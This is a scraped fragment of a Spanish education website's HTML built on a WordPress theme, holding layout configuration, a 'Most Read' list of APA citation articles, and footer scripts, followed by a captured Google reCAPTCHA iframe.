block_tdi_68.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11723","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "4";
block_tdi_68.found_posts = "166";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "42";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_68 class="td_block_inner td-mc1-wrap"> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/formato-apa-para-trabajos-y-documentos/" rel=" bookmark" class="td-image-wrap " title="Formato APA para trabajos y documentos"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/10/formato-apa-para-trabajos-y-documentos-normas.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/formato-apa-para-trabajos-y-documentos/" rel="bookmark" title="Formato APA para trabajos y documentos">Formato APA para trabajos y documentos</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-06T15:35:33+00:00">octubre 6, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="¿Cómo citar páginas web de acuerdo a las Normas APA?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Citar-páginas-web-con-normas-apa-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel="bookmark" title="¿Cómo citar páginas web de acuerdo a las Normas APA?">¿Cómo citar páginas web de acuerdo a las Normas APA?</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T18:15:52+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-con-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="Como citar con las normas APA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Como-citar-con-normas-APA-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-con-las-normas-apa/" rel="bookmark" title="Como citar con las normas APA">Como citar con las normas APA</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T16:28:20+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel=" bookmark" class="td-image-wrap " title="4 cursos gratis en desarrollo de nuevas empresas"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Cursos-gratis-desarrollo-de-nuevas-empresas-universidad-de-los-andes.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel="bookmark" title="4 cursos gratis en desarrollo de nuevas empresas">4 cursos gratis en desarrollo de nuevas empresas</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T15:27:48+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> </div></div></div></div></div></div></div></div> </div> </div> <div class="td-footer-template-wrap" style="position: relative"> <div class="td-footer-wrap "> <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_70{ min-height: 0; } </style><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_72, .tdi_72 .tdc-columns{ min-height: 0; }.tdi_72, .tdi_72 .tdc-columns{ display: block; }.tdi_72 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_72{ padding-top:54px !important; padding-bottom:20px !important; position:relative; } .tdi_72 .td_block_wrap{ text-align:left } /* phone */ @media (max-width: 767px) { .tdi_72{ padding-top:40px !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_72{ padding-top:44px !important; } } </style> <div class="tdi_71_rand_style td-element-style"><div class="td-element-style-before"><style> .tdi_71_rand_style > .td-element-style-before { content:'' !important; width:100% !important; height:100% !important; position:absolute !important; top:0 !important; left:0 !important; display:block !important; z-index:0 !important; background-image:url("https://aulary.com/wp-content/uploads/2022/07/footer_bg.jpg") !important; opacity:0.1 !important; background-size:cover !important; background-position:center top !important; } </style></div><style> .tdi_71_rand_style{ background-color:#111111 !important; } </style></div><div class="vc_column tdi_74 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_74{ vertical-align: baseline; }.tdi_74 > .wpb_wrapper, .tdi_74 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_74 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_74 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_74 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <style> .tdc-footer-template .td-main-content-wrap { padding-bottom: 0; } </style> </div> <script type='text/javascript' src='https://aulary.com/wp-content/plugins/bwp-minify/min/?f=wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js'></script> <script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script> </body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OMRU9cEpDJ9jEvHdyMgxlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111963472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>